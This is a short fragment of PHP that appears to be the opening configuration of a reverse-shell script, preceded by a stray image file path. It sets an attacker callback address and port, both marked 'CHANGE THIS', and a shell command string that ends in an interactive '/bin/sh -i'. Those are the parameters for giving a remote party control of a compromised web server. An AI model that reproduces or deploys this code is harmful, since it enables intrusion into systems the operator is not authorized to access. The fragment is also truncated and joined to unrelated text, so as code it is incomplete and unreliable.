 set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;